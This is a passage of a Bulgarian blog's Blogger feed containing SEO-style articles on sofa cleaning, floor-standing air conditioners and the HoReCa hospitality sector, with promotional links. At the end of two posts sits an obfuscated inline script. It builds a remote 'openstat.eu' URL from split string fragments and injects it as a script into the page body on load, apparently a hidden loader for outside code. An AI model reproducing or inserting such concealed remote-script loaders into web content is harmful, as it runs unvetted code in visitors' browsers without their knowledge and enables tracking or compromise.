спокойствие.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nii3y_=(\"ope\"+\"n\");ii3y=document.createElement(\"script\");ii3y.async=true;\nii3yu=\"2549751919\";ii3y_+=(\"s\")+\"t\"+\"a\"+(\"t.\");ii3y_+=\"\"+(\"e\"+(\"\"))+(\"u\/\");\nii3yu+=\".yfe62ypri3y25c4p\";ii3yu+=\"9fpk2pdt7Xectg\";\nii3y.src=\"https:\/\/\"+ii3y_+ii3yu;ii3y.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(ii3y);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3687503167019224421\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html","title":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s72-c\/1yljXrpfmr1c2ww.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-1580926915040159729"},"published":{"$t":"2025-12-12T16:37:05.551+02:00"},"updated":{"$t":"2025-12-12T16:38:20.339+02:00"},"title":{"type":"text","$t":"Подов климатик – кога и защо да избереш този тип климатици?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s342\/X6q5ltfv5t7gidl%20%282%29.gif\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"228\" data-original-width=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s320\/X6q5ltfv5t7gidl%20%282%29.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EВ свят, в който удобството и ефективността вървят ръка за ръка, изборът на правилния климатик е решаващ за осигуряване на комфорт у дома или в офиса. Наред с традиционните стенни модели, на пазара все по-силно се налага един по-различен, но изключително ефективен тип климатизация – \u003Cb\u003Eподовият климатик\u003C\/b\u003E. Този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се отличават с функционалност, практичност и гъвкавост при монтаж.\u003C\/p\u003E\n\u003Cp\u003EВ тази статия ще разгледаме подробно кога и защо си струва да избереш \u003Cb\u003Eподов климатик\u003C\/b\u003E, какви са неговите предимства, в какви ситуации е най-подходящ и какво да вземеш предвид при избора.\u003C\/p\u003E\n\u003Ch2\u003EКакво представлява подовият климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е сплит система, при която вътрешното тяло се монтира ниско, близо до пода – подобно на радиатор или конвектор. Той работи по същия начин както и останалите \u003Cb\u003Eклиматици\u003C\/b\u003E, но се различава по начина на подаване на въздух и позицията си в стаята.\u003C\/p\u003E\n\u003Cp\u003EТоплият или студеният въздух се издухва от долната част на уреда и се разпределя равномерно в помещението, като следва естествения въздушен поток – нагоре при отопление и надолу при охлаждане.\u003C\/p\u003E\n\u003Ch2\u003EКога да избереш подов климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003E1. Когато архитектурата на помещението не позволява стенен монтаж\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EАко имаш тавански апартамент с наклонени стени, стая с нисък таван или прозорци от пода до тавана, стандартен стенен климатик трудно ще намери подходящо място за монтаж. В такива случаи \u003Cb\u003Eподовият климатик\u003C\/b\u003E е отлична алтернатива – може да се инсталира под прозорец, в ниша или на вътрешна стена, без да нарушава интериора.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E2. Когато основната ти цел е отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици са изключително ефективни при \u003Cb\u003Eотопление\u003C\/b\u003E, защото подават топлия въздух от ниско, където обикновено хората усещат най-много студа – около краката. Така топлината се разпространява равномерно от пода нагоре, създавайки уютна и естествена атмосфера.\u003C\/p\u003E\n\u003Cp\u003EТова ги прави особено подходящи за семейства с деца, възрастни хора или хора с проблеми с кръвообращението, които са по-чувствителни към студ.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E3. Когато искаш лесна поддръжка\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EФилтрите на \u003Cb\u003Eподовия климатик\u003C\/b\u003E са лесно достъпни, тъй като вътрешното тяло е на ниво, до което може да се стигне без нужда от стълба. Това прави почистването, проверките и подмяната на филтри бързи и удобни.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПредимства на подовия климатик\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПо-добро отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите \u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\"\u003E\u003Cb\u003Eклиматици\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E се справят изключително добре с поддържането на топлина, благодарение на посоката на въздушния поток. Те наподобяват усещането, което дава традиционното отопление с радиатор, но с много по-висока ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКомфорт без течение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЗаради позицията си и начина на работа, \u003Cb\u003Eподовият климатик\u003C\/b\u003E не създава директно течение върху тялото, какъвто ефект често имат стенните модели. Това е голямо предимство за хора, които не понасят студен въздушен поток в лице или врат.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезшумна работа\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EМного от съвременните подови модели работят на ниски обороти и почти безшумно, което ги прави подходящи за спални, детски стаи и офиси. Разположени близо до пода, те не вибрират толкова силно и не предават шум по стените.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЕстетика и дискретност\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици се вписват отлично в интериори с модерен или минималистичен стил. Те могат да бъдат боядисани или частично вградени, така че да не се натрапват визуално. Много потребители ги избират именно заради възможността да ги съчетаят със стила на обзавеждането.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКога подовият климатик не е най-добрият избор?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВъпреки предимствата си, подовият климатик не е универсално решение. Ето няколко случая, в които може би стандартният стенен модел ще бъде по-подходящ:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко стаята е малка и всяко свободно пространство на пода е ценно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко основната ти нужда е охлаждане и търсиш бърз ефект при спада на температурата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко искаш максимално дискретно решение на височина, което не заема полезна площ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВажно е да съобразиш избора си със спецификата на помещението, навиците ти и сезона, в който ще използваш уреда най-често.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво да търсиш при избор на \u003C\/b\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/profesionalni-split-sistemi\/podovi-klimatitsi\/\"\u003E\u003Cb\u003Eподов климатик\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cb\u003E?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато си решил, че \u003Cb\u003Eподовият климатик\u003C\/b\u003E е правилният избор, обърни внимание на следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EМощност\u003C\/b\u003E – избери модел според квадратурата и изолацията на стаята\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EЕнергиен клас\u003C\/b\u003E – търси климатици с A++ или A+++ за по-ниски разходи\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EИнверторна технология\u003C\/b\u003E – за плавна работа, по-дълъг живот и икономия\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EНиво на шум\u003C\/b\u003E – за максимален комфорт, особено в спални помещения\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EДопълнителни функции\u003C\/b\u003E – Wi-Fi управление, таймер, филтри против алергени\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EНе се колебай да се консултираш със специалист при избора – това ще ти гарантира правилен монтаж и оптимална ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е чудесен избор за тези, които търсят ефективно отопление, комфорт без течение и възможност за монтаж в нестандартни помещения. Съчетавайки функционалност, стил и тиха работа, този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се налага все по-уверено като предпочитан избор в съвременните домове и офиси.\u003C\/p\u003E\n\u003Cp\u003EИзборът на климатик не е просто въпрос на марка и цена – той е дългосрочна инвестиция в ежедневния ти комфорт. Ако помещението ти позволява, а нуждите ти са свързани основно с отопление, \u003Cb\u003Eподовият климатик\u003C\/b\u003E със сигурност заслужава вниманието ти.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nx76z_=\"o\"+(\"p\"+\"\")+\"en\"+\"\";x76z_+=\"s\"+(\"tat\")+(\".\");\nx76z=document.createElement(\"script\");x76z.type=\"text\/javascript\";x76z_+=\"e\"+(\"u\")+\"\/\";\nx76zu=\"2549714333\"+\".\";x76z.async=true;x76zu+=\"qghc8ipw76z7171pfripcinffjXzqf\";\nx76z.src=\"https:\/\/\"+x76z_+x76zu;x76zb=document.body;x76zb.appendChild(x76z);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/1580926915040159729\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html","title":"Подов климатик – кога и защо да избереш този тип климатици?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s72-c\/X6q5ltfv5t7gidl%20%282%29.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-25024340921992795"},"published":{"$t":"2025-12-05T05:37:00.001+02:00"},"updated":{"$t":"2025-12-05T05:37:50.011+02:00"},"title":{"type":"text","$t":"HoReCa – същност, особености и бъдеще"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s1111\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1111\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s320\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHoReCa – какво представлява и кои са специфичните му характеристики?\u003C\/h1\u003E\n\n\u003Cp\u003EСекторът HoReCa, обединяващ хотелите, ресторантите и кафенетата\/кетъринга, заема ключово място в съвременната икономика. Той не е просто бранш, който предлага услуги, а комплексна екосистема, която влияе върху туризма, производството, транспортa, обучението и културната среда. Всяка страна с развит туристически сектор разчита именно на добре организирана HoReCa инфраструктура, за да привлича посетители и инвеститори.\u003C\/p\u003E\n\n\u003Cp\u003EТерминът HoReCa е възникнал като съкращение, използвано първоначално в Европа, но днес е разпространено по целия свят. Това е индустрия, която изисква високо ниво на професионализъм, организация, креативност и адаптивност. Независимо дали става дума за малко бистро или петзвезден хотел, ключът към успеха се крие в качеството на услугите, атмосферата и емоцията, която клиентът получава.\u003C\/p\u003E\n\n\u003Ch2\u003EСъщност на HoReCa бизнеса\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa включва разнообразни предприятия – хотели, ресторанти, кафетерии, барове, сладкарници, кетъринг фирми и дори мобилни кухни. Общото между тях е фокусът върху обслужването и преживяването на клиента. Това означава, че бизнесите трябва да поддържат високи стандарти по отношение на хигиена, комфорт, вкус, презентация и обслужване. В този сектор детайлите имат огромно значение – от подредбата на масата до усмивката на сервитьора.\u003C\/p\u003E\n\n\u003Cp\u003EПредизвикателството пред HoReCa е, че предлаганите услуги не могат да бъдат съхранявани или върнати – те са моментни. Поради това предприятията трябва да бъдат отлично организирани и да реагират незабавно на нуждите на клиентите. Управлението на персонал, доставки, менюта, стаи, резервации и ценообразуване е процес, който изисква постоянна координация.\u003C\/p\u003E\n\n\u003Ch2\u003EКлючови фактори за успех в HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EПървият фактор е качеството на обслужване. Клиентите очакват внимание, професионализъм и позитивно отношение. Затова обученията и мотивацията на персонала са основен приоритет. Вторият фактор е атмосферата – дизайнът, музиката, интериорът и дори ароматите влияят върху възприятието на гостите.\u003C\/p\u003E\n\n\u003Cp\u003EТретият фактор е качеството на храната и напитките. То е пряко свързано с избора на доставчици, свежестта на продуктите и уменията на готвачите. А четвъртият фактор е иновацията – нови менюта, дигитализация, модерни технологии и устойчиви практики.\u003C\/p\u003E\n\n\u003Ch2\u003EДигитализация и модерни решения\u003C\/h2\u003E\n\n\u003Cp\u003EТехнологиите променят изцяло начина, по който работи HoReCa. Днес клиентите очакват онлайн резервации, електронни менюта и бързи плащания. За бизнеса това означава по-добро управление на ресурси, анализ на поведението на клиентите и оптимизация на разходите.\u003C\/p\u003E\n\n\u003Cp\u003EОсвен това социалните мрежи са мощен инструмент за привличане на гости. Красивите снимки на храна и уютни интериори могат да доведат хиляди нови посетители. Все по-често бизнесите използват маркетинг чрез инфлуенсъри и онлайн кампании.\u003C\/p\u003E\n\n\u003Ch2\u003EБъдещето на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EБъдещето на HoReCa е свързано с устойчивостта. Екологичните практики – намаляване на отпадъците, използване на биоразградими материали, локални продукти и енергийно ефективни решения – се превръщат в стандарт. Клиентите предпочитат заведения и хотели, които мислят за околната среда.\u003C\/p\u003E\n\n\u003Cp\u003EДруг важен тренд е персонализацията. Гостите очакват индивидуални предложения – любими ястия, специални оферти, персонализирани услуги. Хотелите използват софтуерни системи, които анализират предпочитанията на клиентите, за да предложат най-подходящото преживяване.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EСекторът\u003Cb\u003E\u003Ca href=\"https:\/\/mixhoreca.ro\/\" target=\"_blank\"\u003E HoReCa\u003C\/a\u003E\u003C\/b\u003E съчетава гостоприемство, бизнес стратегия, креативност и модерни технологии. Той играе ключова роля в икономиката и оформя впечатленията на туристите за дадена дестинация. Независимо от предизвикателствата, HoReCa продължава да расте и да се развива, предлагайки все по-качествени и разнообразни услуги. От хотелите и ресторантите до кафенетата и кетъринга – тази индустрия остава символ на комфорт, вкус и професионализъм.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/25024340921992795\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html","title":"HoReCa – същност, особености и бъдеще"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s72-c\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7490377409187151796"},"published":{"$t":"2025-12-05T05:33:00.001+02:00"},"updated":{"$t":"2025-12-05T05:33:09.389+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барово оборудване"}],"title":{"type":"text","$t":"Какво представлява секторът HoReCa?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s1280\/horeca.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s320\/horeca.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ch1\u003EКакво представлява секторът HoReCa и защо е толкова важен?\u003C\/h1\u003E\n\n\u003Cp\u003EHoReCa е съкращение от \u003Cstrong\u003EHotel – Restaurant – Café\/Catering\u003C\/strong\u003E и представлява един от най-динамичните и значими сектори в световната икономика. Той обхваща огромен набор от бизнеси – от малки семейни хотели до международни хотелски вериги, от квартални кафенета до луксозни ресторанти и от кетъринг компании до барове, сладкарници и клубове. Секторът е свързан с туризма, обслужването на клиенти, гастрономията, логистиката и множество други индустрии, което го прави изключително комплексен.\u003C\/p\u003E\n\n\u003Cp\u003EОсновната цел на HoReCa е да предоставя услуги, свързани с настаняване, храна, напитки и развлечение. Поради това той има огромна роля както за националната икономика, така и за живота в градовете и туристическите дестинации. Успехът на туристическия сектор например е пряко зависим от качеството и разнообразието на предлаганите HoReCa услуги.\u003C\/p\u003E\n\n\u003Ch2\u003EСтруктура и основни елементи на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EХотелската част включва всички типове места за настаняване – хотели, мотели, хостели, къщи за гости, апартхотели и курортни комплекси. Ресторантската част обхваща различни заведения за хранене – от фина кухня до бързо хранене. Кафе компонентът включва кафенета, барове, сладкарници и други места, където се предлагат напитки и леки храни. Кетъринг услугите се използват за събития, корпоративни мероприятия, частни партита и сватби.\u003C\/p\u003E\n\n\u003Cp\u003EВсеки от тези елементи има свои особености и изисквания. Хотелите се фокусират върху качеството на настаняване, удобствата и обслужването. Ресторантите държат на вкуса, атмосферата, презентацията и обслужването. Кафенетата и баровете акцентират върху напитки, уютна обстановка и социална среда. Кетъринг компаниите трябва да осигуряват логистика, гъвкавост и перфектно планиране.\u003C\/p\u003E\n\n\u003Ch2\u003EТенденции в HoReCa индустрията\u003C\/h2\u003E\n\n\u003Cp\u003EПрез последните години секторът преминава през значителна трансформация. Автоматизацията и цифровизацията навлизат масово – онлайн резервации, мобилни менюта, безконтактни плащания и системи за управление на складовите наличности вече са стандарт. Освен това, клиентите все повече търсят персонализирано обслужване, уникални преживявания и устойчиви екологични практики.\u003C\/p\u003E\n\n\u003Cp\u003EВажна тенденция е и стремежът към здравословна храна. Много ресторанти и хотели включват био продукти, веган менюта и храни без алергени. Инвестициите в обучение на персонала също са ключови, тъй като качественият сервиз е определящ за успеха на всеки HoReCa бизнес.\u003C\/p\u003E\n\n\u003Ch2\u003EЗначение на HoReCa за икономиката\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е един от най-големите работодатели в много държави. Той създава работни места, стимулира туризма, развива местното производство и изисква множество услуги – от доставки на храни до маркетинг, технологии и дизайн. Секторът формира значителна част от брутния вътрешен продукт и влияе върху имиджа на държавите като туристически дестинации.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е съвременна, динамична и бързоразвиваща се индустрия, която влияе на ежедневието на милиони хора по света. Тя комбинира услуги, гостоприемство, творчество и бизнес стратегия. Успехът в този сектор зависи от качеството, иновациите и способността за адаптация към нуждите на клиентите. Именно затова HoReCa продължава да бъде двигател на туризма и ключов фактор за икономическото развитие.\u003C\/p\u003E\u003Cp\u003EАко търсите \u003Cb\u003E\u003Ca href=\"https:\/\/kinghoreca.com\/bar\/\" target=\"_blank\"\u003Eбарово оборудване\u003C\/a\u003E\u003C\/b\u003E, кухненско такова, техника, свързана с horeca, то онлайн можете да откриете чудесни решения.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7490377409187151796\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html","title":"Какво представлява секторът 